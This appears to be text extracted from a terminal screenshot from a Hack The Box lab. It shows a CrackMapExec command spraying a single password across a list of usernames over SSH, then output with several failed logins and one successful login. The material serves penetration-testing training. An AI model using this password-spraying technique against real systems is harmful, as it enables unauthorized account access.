 Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[htb@parrot]─[~/htb/academy]
└──╼ $cme ssh 10.10.10.215 -u users.txt -p "mrb3n_Ac@d3my!"
SSH 10.10.10.215 22 10.10.10.215 [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.1
SSH 10.10.10.215 22 10.10.10.215 [-] root:mrb3n_Ac@d3my! Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] 21y4d:mrb3n_Ac@d3my! Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] ch4p:mrb3n_Ac@d3my! Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] cry0l1t3:mrb3n_Ac@d3my! Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] egre55:mrb3n_Ac@d3my! Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [-] g0blin:mrb3n_Ac@d3my! Authentication failed.
SSH 10.10.10.215 22 10.10.10.215 [+] mrb3n:mrb3n_Ac@d3my!
┌─[htb@parrot]─[~/htb/academy]
└──╼ $